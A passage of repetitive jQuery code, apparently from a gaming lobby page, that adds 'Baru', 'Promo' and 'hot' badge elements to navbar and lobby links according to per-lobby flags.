                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-63"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-67"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-61"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-65"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-93"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-96"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2973"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10675"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                                
        lobby_tag = ".lb-26778"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26591"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26425"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26403"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26243"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-26244"
        promo_tag = "0";
        game_ishot_tag = "1";
        vendor_isnew_tag = "0";
        margin_promo = 0;
